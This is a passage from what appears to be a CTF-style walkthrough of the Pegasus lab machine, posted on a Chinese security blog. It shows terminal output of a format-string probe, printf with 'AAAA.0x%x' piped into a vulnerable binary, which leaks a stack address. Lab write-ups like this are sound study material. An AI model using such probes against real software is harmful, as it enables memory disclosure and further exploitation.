 dayupegasu
s
Selection:
Enter first number: Enter second number: Result: 1 + 1 = 2
Selection:
Goodbye!
mike@pegasus:/home/mike$ printf '1\n1\nAAAA.0x%%x\n4\n' | ./my_first
printf '1\n1\nAAAA.0x%%x\n4\n' | ./my_first
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit
Selection:
Enter first number: Enter second number: Error details: AAAA.0xbfb85f2c
Selection:
Goodbye!
mike@pegasus:/home/mike$
大余安全
https://blog.csdn.net/qq_34801745